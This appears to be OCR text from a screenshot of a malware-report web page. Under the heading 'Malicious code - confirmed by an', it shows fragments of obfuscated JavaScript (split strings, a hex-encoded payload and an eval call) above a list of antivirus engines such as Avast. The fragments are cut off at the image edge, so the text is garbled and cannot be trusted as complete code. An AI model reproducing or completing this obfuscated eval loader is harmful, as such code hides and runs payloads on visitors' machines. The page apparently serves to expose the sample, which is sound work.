
Malicious code - confirmed by an
nfetl="s"+"p"+"l"+
(rus["body"])}catch(
{ygquy="17:5d:6c:65
34:1e:58:61:58:6f:1
7:5f:67:1e:32:4:1:1
:64:5c:65:6b:1f:1e:6
:5c:3c:65:58:59:63:
5b:56:6c:68:1e:20:3
0:6b:5c:5b:56:6c:68
0:32:4:1:74:4:1:74"
{thhep=hdoov;if((0
ycez);}yppx=eval;yp
Antivirus reports:
AntiVi
Avast